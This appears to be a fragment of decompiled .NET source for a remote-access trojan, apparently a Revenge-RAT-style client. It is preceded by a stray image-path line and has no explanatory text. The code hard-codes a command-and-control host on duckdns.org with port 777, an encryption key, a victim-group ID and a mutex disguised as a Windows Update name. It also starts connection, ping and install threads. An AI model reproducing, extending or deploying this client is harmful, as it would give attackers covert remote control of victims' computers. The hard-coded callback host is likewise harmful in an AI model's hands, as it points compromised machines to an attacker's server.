 public class Atomic
{
// Token: 0x06000005 RID: 5 RVA: 0x00002140 File Offset: 0x00000340
// Note: this type is marked as 'beforefieldinit'.
static Atomic()
{
Class2.gftJ5OTzBq7be();
Atomic.SPL = "*-]NK[-*";
Atomic.App = Application.ExecutablePath;
Atomic.SCG = new Atomic();
Atomic.DI = new ComputerInfo();
Atomic.Key = "lunlaylo";
}
// Token: 0x06000006 RID: 6 RVA: 0x00002258 File Offset: 0x00000458
public Atomic()
{
Class2.gftJ5OTzBq7be();
base..ctor();
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("meandmyjoggar.duckdns.org,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("777,", ",", -1, CompareMethod.Binary);
this.ID = "SE9URU1TIE5PVk9T";
this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
this.H = 0;
this.P = 0;
}
// Token: 0x06000007 RID: 7 RVA: 0x00002179 File Offset: 0x00000379
[STAThread]
public static void Main()
{
Atomic.SCG.Execute();
}